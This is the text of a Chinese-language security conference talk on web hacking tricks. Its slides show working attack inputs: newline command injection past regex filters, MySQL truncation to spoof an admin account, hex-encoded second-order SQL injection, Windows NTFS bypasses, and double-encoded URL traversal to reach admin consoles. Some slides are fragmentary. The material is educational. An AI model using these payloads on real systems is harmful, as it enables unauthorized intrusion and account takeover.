那些Web Hacking 中的奇技淫巧

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About Me



- 蔡政達 a.k.a Orange
- CHROOT 成員 / HITCON 成員 / DEVCORE 資安顧問
- · 國內外研討會 HITCON, AVTokyo, WooYun 等講師
- 國內外駭客競賽 Capture the Flag 冠軍
- · 揭露過 Microsoft, Django, Yahoo, Facebook, Google 等弱 點漏洞
- · 專精於駭客手法、Web Security 與網路滲透

這場演講會有很多程式碼

- 講 Web 可以講到你們聽不懂就贏了

「特性與漏洞」

- 「黑了你,從不是在你知道的那個點上」

「特性與漏洞」

- 擺在你眼前是 Feature、擺在駭客眼前就是漏洞

[思路與漏洞]

- 別人笑我太瘋癲,我笑他人看不穿

「思路與漏洞」

- 猥瑣「流」



就是小石頭! 牠很快想到辦法

可是哪有 小石頭呢?



找啊找,終於在小河旁找到了!




地把石頭扔到瓶子,水面 果然漲了一些_____



於是牠叨啊叨







就是小石頭! 牠很快想到辦法

可是哪有 小石頭呢?



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


Q: 資料庫中的密碼破不出來怎麼辦?

「分層與漏洞」

XXE

CSRF



XSS

SQL Injection

Length Extension Attack

HeartBleed

JSONP Hijacking

NPRE RCE

ShellShock

XXE

UXSS

Padding Oracle

CSRF

Bit-Flipping Attack



Padding Oracle

XSS

DNS Hijacking

FastCGI RCE

Struts2 OGNL RCE

Rails YAML RCE

SQL Injection

PHP Memory UAF

OVERLAYFS Local Root



- 不怕神一般的對手,只怕豬一般的隊友



舉個

a x 1

- Perl 語言特性導致網頁應用程式漏洞

Perl語言特性

Perl語言特性

```
@list = ( 'Ba', 'Ba', 'Banana');
$hash = { 'A' => 'Apple',
          'B' => 'Banana',
          'C' => @list };
print Dumper($hash); # wrong!
$hash = { 'A' => 'Apple',
          'B' => 'Banana',
          'C' => ('Ba', 'Ba', 'Banana') };
```

Perl語言特性

```
@list = ( 'Ba', 'Ba', 'Banana');
$hash = { 'A' => 'Apple',
          'B' => 'Banana',
          'C' => @list };
print Dumper($hash); # correct!
$hash = { 'A' => 'Apple',
          'B' => 'Banana',
          'C' => 'Ba',
          'Ba' => 'Banana' };
```

BugZilla CVE-2014-1572

BugZilla CVE-2014-1572

```
my $otheruser = Bugzilla::User->create(
    login name => $login name,
    realname => $cgi->param('realname'),
    cryptpassword => $password
});
# index.cgi?
realname=xxx&realname=login name&realname=
admin
```



- Windows 特性造成網頁應用限制繞過

Windows特性造成網頁應用限制 繞過

- Windows API 檔名正規化特性
 - shell.php # shel>.php # shell"php # shell.<
- Windows Tilde 短檔名特性
 - /backup/20150707_002dfa0f3ac08429.zip
 - /backup/201507~1.zip
- Windows NTFS 特性
 - download.php::\$data

都老梗講到爛掉了...

- 講些比較特別的應用就好

利用NTFS特性繞過MySQL plugin_dir限制

- MySQL UDF 提權
 - MySQL 5.1
 - @@plugin dir
 - Custom Dir -> System Dir -> Plugin Dir
- 簡單說就是利用 into outfile 建立目錄
 - INTO OUTFILE 'plugins::\$index_allocation'
 - mkdir plugins

「特性與漏洞」

- 對系統特性的不了解會導致「症狀解」

[Web Hacking 中的奇技淫巧]


- 講三個較為有趣並被人忽略的特性與技巧


正規表示式換行特性


- 問題點
 - 未正確的使用正規表示式導致黑名單被繞過
- 範例
 - WAF 繞過
 - 防禦繞過

情境一

- 中文換行編碼繞過網頁應用防火牆規則







情境二之一

- 繞過防禦限制繼續 Exploit

```
for($i=0; $i < count($args); $i++){</pre>
  if( !preg match('/^\w+$/', $args[$i]) ){
    exit();
exec("/sbin/resize $args[0] $args[1] $args[2]");
                   /resize.php
                   ?arg[0]=uid.jpg
                   &arg[1]=800
                   &arg[2]=600
```

```
for($i=0; $i < count($args); $i++){
  if( !preg match('/^\w+$/', $args[$i]) ){
    exit();
exec("/sbin/resize $args[0] $args[1] $args[2]");
                  /resize.php
                   ?arg[0]=uid.jpg|sleep 7|
                   &arg[1]=800;sleep 7;
                   \&arg[2] = 600 \$ (sleep 7)
```

```
for($i=0; $i < count($args); $i++){
  if( !preg match('/^\w+$/', $args[$i]) ){
    exit();
exec("/sbin/resize $args[0] $args[1] $args[2]");
                  /resize.php
                  ?arg[0]=uid.jpg%0A
                  &arg[1]=sleep
                  &arg[2]=7%0A
```

情境二之二

- 繞過防禦限制繼續 Exploit

情境二之二


- 駭客透過 Nginx 文件解析漏洞成功執行 Webshell



是 PHP 問題,某方面也不算問題(?)所也沒有 CVE



PHP 後面版本以 Security by Default 防止此問題




差不多是這種狀況

http://hackme.cc/avatar.gif/foo.php

情境二之二


```
; Patch from 80sec
if ($fastcgi_script_name ~ ..*/.*php)
{
    return 403;
}
```

http://www.80sec.com/nginx-securit.html



It seems to work

http://hackme.cc/avatar.gif/foo.php



But ...

How to Patch?

NewLine security.limit_extensions (>PHP 5.3.9)

MUSQL編碼型態轉換特性

- 問題點
 - 對資料不了解,設置了錯誤的語系、資料型態
- 範例
 - 二次 SQL 注入
 - 字符截斷導致 ...

情境一

- 輸入內容大於指定形態大小之截斷

```
$name = $_POST['name'];
$r = query('SELECT * FROM users WHERE name=?', $name);

if (count($r) > 0){
    die('duplicated name');
} else {
    query('INSERT INTO users VALUES(?, ?)', $name, $pass);
    die('registed');
}

// CREATE TABLE users(id INT, name VARCHAR(255), ...)
```

```
mysql> CREATE TABLE users (
   -> id INT,
   -> name VARCHAR(255),
   -> pass VARCHAR(255)
   -> );
Query OK, 0 rows affected (0.00 sec)
mysql> INSERT INTO users VALUES(1, 'admin', 'pass');
Query OK, 1 row affected (0.00 sec)
mysql> INSERT INTO users VALUES(2, 'admin ... x', 'xxd');
Query OK, 1 row affected, 1 warning (0.00 sec)
mysql> SELECT * FROM users WHERE name='admin';
| id | name
                     pass
                 pass
| 1 | admin
 2 | admin | xxd
 ----+----+
2 rows in set (0.00 sec)
```

How to Exploit

```
name: admin ... x

[space] x 250
```

How to Exploit

CVE-2009-2762 WordPress 2.6.1 Column Truncation Vulnerability

小補充: TEXT 型能怎麼辦?

- CREATE TABLE users (id INT, name TEXT, ...)

小補充: TEXT 型能怎麼辦?

CVE-2015-3440 WordPress 4.2.1 Truncation Vulnerability

情境二

- Unicode 編碼之截斷 🍏



```
$name = $ POST['name'];
if (strlen($name) > 16)
  die('name too long');
$r = query('SELECT * FROM users WHERE name=?', $name);
if (count(\$r) > 0)
  die('duplicated name');
} else {
  query('INSERT INTO users VALUES(?, ?)', $name, $pass);
  die('registed');
// CREATE TABLE users(id INT, name VARCHAR(255), ...)
DEFAULT CHARSET=utf8
```

```
mysql> CREATE TABLE users (
   -> id INT,
   -> name VARCHAR(255),
   -> pass VARCHAR(255)
   -> ) DEFAULT CHARSET=utf8;
Query OK, 0 rows affected (0.00 sec)
mysql> INSERT INTO users VALUES(1, 'admin', 'pass');
Query OK, 1 row affected (0.01 sec)
mysql> INSERT INTO users VALUES(2, 'admin@x', 'xxd');
Query OK, 1 row affected, 1 warning (0.00 sec)
mysql> SELECT * FROM users WHERE name='admin';
+----+
| id | name | pass
| 1 | admin | pass |
2 | admin | xxd
+----+
2 rows in set (0.00 sec)
```

How to Exploit



How to Exploit

CVE-2013-4338 WordPress < 3.6.1 Object Injection Vulnerability CVE-2015-3438 WordPress < 4.1.2 Cross-Site Scripting Vulnerability

小補充

- 錯誤的資料庫欄位型態導致二次 SQL 注入

工作需要打開database的schema來看 ,乖乖不得了啊,前工程師無論 存什麼資料一律都是用varchar, 任憑你是int、float、datetime、boole an,一律都是varchar啊啊!!尼 瑪你的資料庫設計是哪個科目的 老師教的啊呵呵??

#靠北工程師 10418

htp://j.mp/1KiuhRZ

```
$uid = $_GET['uid'];

if ( is_numeric($uid) )
   query("INSERT INTO blacklist VALUES($uid)");

$uids = query("SELECT uid FROM blacklist");
foreach ($uids as $uid) {
   show( query("SELECT log FROM logs WHERE uid=$uid") );
}

// CREATE TABLE blacklist(id TEXT, uid TEXT, ...)
```

```
$uid = $_GET['uid'];

if ( is_numeric($uid) )
   query("INSERT INTO blacklist VALUES($uid)");

$uids = query("SELECT uid FROM blacklist");

foreach ($uids as $uid) {
   show( query("SELECT log FROM logs WHERE uid=$uid") );
}


// uid=0x31206f7220313d31 # 1 or 1=1
```

How to Patch?


 $sql_mode = strict$ utf8mb4

Web伺服器分層架構漏洞

- 問題發生情境
 - 使用多個網頁伺服器相互處理 URL (如 ProxyPass, mod jk...)



http://hackme.cc/jmx-console/



http://hackme.cc/sub/.%252e/ jmx-console/

• uriworkermap.pro perties

- /sub/*=ajp1
- /sub=ajp1

• workers.properti es

- worker.ajp1.port=
 8009
- worker.ajp1.host= 127.0.0.1
- worker.ajp1.type=
 ajp13

http://hackme.cc/sub/../jmx-console/

Apache

http://hackme.cc/sub/../jmx-console/

not matching /sub/*, return 404

http://hackme.cc/sub/.%252e/jmx-console/

Apache

http://hackme.cc/sub/.%2e/jmx-console/



http://hackme.cc:8080/sub/.%2e/jmx-console/

JBoss


http://hackme.cc:8080/sub/../jmx-console/

• HITCON 2014 CTF

- 2 / 1020 解出

• 舊版 ColdFusion 漏洞

- ColdFusion with Apache Connector
- 舊版本 ColdFusion Double Encoding 造成資訊洩漏 漏洞



http://hackme.cc/admin%252f %252ehtaccess%2500.cfm

http://hackme.cc/admin/.htaccess

Apache

<FilesMatch "^\.ht">, return 403

http://hackme.cc/admin%252f.htaccess

Apache

http://hackme.cc/admin%2f.htaccess

/admin%2f.htaccess not found, return 404

http://hackme.cc/admin%252f.htaccess%2500.cfm

Apache

http://hackme.cc/admin%2f.htaccess%00.cfm

End with .cfm, pass to ColdFusion

http://hackme.cc/admin%2f.htaccess%00.cfm

ColdFusion

http://hackme.cc/admin/.htaccess .cfm

How to Patch?

Q & A